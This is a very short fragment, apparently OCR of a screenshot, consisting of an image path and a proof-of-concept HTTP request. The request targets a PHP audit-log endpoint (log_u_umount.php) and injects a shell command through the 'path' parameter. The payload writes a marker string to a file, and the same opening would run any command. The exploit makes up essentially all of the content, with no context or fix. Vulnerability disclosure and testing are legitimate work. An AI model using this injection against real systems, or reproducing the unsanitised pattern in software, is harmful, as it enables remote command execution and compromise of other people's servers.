
poc:
http://ip/function/audit/log/log_u_umou
nt.php?action=umount&path=;echo
abcdefg > 1.txt;